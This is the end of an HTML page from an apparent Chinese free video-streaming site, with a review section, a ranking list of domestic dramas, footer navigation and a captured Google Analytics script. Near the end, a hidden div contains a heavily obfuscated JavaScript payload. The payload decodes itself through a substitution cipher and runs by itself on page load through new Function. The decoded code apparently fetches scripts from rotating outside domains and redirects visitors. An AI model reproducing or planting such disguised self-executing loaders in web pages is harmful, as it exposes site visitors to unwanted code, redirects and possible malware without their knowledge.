class="mac_total"></em></font>&nbsp;条&nbsp;“倒数三秒爱上我”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="251513" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">国产剧排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="清落" href="/video/221614.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://mm.bdimg1.com/upload/vod/20220630-1/579df82d81c01395454c1b623da652e0.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>2682</span><h4 class="title">清落</h4></div><p class="vodlist_sub">2021&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;大陆</p><p><span class="vodlist_sub">状态：第24集完结</span></p></div></a></li><li class="part_eone"><a href="/video/204444.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>总督张之洞</a></li><li class="part_eone"><a href="/video/318352.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>美娇娘探案社</a></li><li class="part_eone"><a href="/video/264995.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>后宫里的唯一男人</a></li><li class="part_eone"><a href="/video/283278.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>团圆 2023</a></li><li class="part_eone"><a href="/video/315786.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>千禧风云</a></li><li class="part_eone"><a href="/video/318917.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>羽刃</a></li><li class="part_eone"><a href="/video/317989.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;994</span>侠医国语</a></li><li class="part_eone"><a href="/video/318913.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;992</span>照镜辞</a></li><li class="part_eone"><a href="/video/223759.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;992</span>危机营救</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="251513" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.zsydjsjcz.com/" title="飘花电影网">飘花电影网</a>提供免费高清电影、动漫画、综艺秀、无删减电视剧全集在线观看</p><p>Copyright © 2021 zsydjsjcz.com All Rights Reserved</p><p>浙ICP备91001201号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/sort/61.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/sort/62.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/sort/64.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/sort/63.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.zsydjsjcz.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《倒数三秒爱上我》https://www.zsydjsjcz.com/video/251513.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.zsydjsjcz.com/static/js/web.js
body_size: 35
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-FKZ528X1KN\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-FKZ528X1KN\');");
document.writeln("</script>");